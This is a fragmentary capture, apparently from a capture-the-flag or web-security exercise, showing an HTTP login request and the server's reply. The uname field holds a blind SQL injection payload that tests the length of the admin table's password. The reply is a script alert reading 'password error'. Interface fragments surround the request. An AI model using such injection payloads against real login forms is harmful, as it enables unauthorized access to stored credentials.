 Content-Type: application/x-www-form-urlencoded
Content-Length: 71
uname='= (select(1)from(admin)where(length(passwd)=32))
='&passwd=admin
? < + > Type a search term 0 matches
PSAxOw==
Content-Length: 81
Content-Type: text/html;charset=utf-8
<script> alert('password
error!!@_@');parent.location.href='index.php'; </script>
? < + > Type a search term 0 ma